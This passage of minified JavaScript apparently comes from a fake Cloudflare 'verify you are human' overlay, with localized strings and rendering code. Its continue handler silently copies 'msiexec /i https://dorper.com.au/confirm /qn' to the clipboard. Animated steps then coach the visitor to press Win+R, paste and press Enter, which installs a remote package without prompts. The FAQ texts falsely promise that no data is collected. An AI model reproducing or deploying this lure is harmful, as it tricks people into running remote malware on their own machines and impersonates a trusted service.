verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
